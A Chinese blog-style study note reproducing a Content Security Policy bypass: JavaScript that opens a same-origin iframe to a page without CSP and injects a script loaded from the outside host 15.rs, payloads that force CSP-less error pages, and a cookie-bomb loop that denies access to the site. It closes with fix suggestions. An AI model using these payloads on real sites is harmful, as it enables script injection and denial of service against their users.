学习 bypass csp记录
最近看到一篇bypas csp的记录复现学习下
配置csp
这里直接设置html头达到配置csp的效果。
Content-Security-Policy: script-src 'self' 'unsafe-inline'

创建html,加载js,代码如下,
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<script src="1.js"></script><!-- 引入内部js -->
可以正常执行


将js换成外部js看下
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<script src="//15.rs"></script><!-- 引入外部js -->

可以看到被csp拦截了。
bypass csp
由于我本机404没有csp直接iframe任意文件即可
<meta charset="utf-8" http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline'" ><!-- script-src 'self' 同源策略,即允许同域名同端口下,同协议下的请求 'unsafe-inline' 允许行内代码执行-->
<body>
<script>
fm = document.createElement('iframe');
fm.src="/css/bootstrap.min.css";
fm.onload=()=>{
sc = document.createElement('script');sc.src='//15.rs/';
window.frames[0].document.head.appendChild(sc);//然后在iframe中嵌入script,加载js
};
document.body.appendChild(fm);//首先创建iframe载入
</script>
</body>

成功执行加载15.rs的js。

其他情况
若没有找到未配置csp的页面可以尝试让服务器强制返回错误页面

1、url解码失败 400
fm = document.createElement('iframe');
fm.src="/%sf%EF%BB%BF";
document.body.appendChild(fm);


2、url长度太长
fm = document.createElement('iframe');
fm.src="/"+"a".repeat(20000);
document.body.appendChild(fm);


3、超大cookie拒绝服务
for(var i=0;i<5;i++){document.cookie=i+"="+"a".repeat(3000)};

这样这个站点就不能访问了 ,有点尴尬。
修复建议
- 所有页面配置csp
- 配置中只指定即可default-src 15.rs
Pickmea,lets do it!


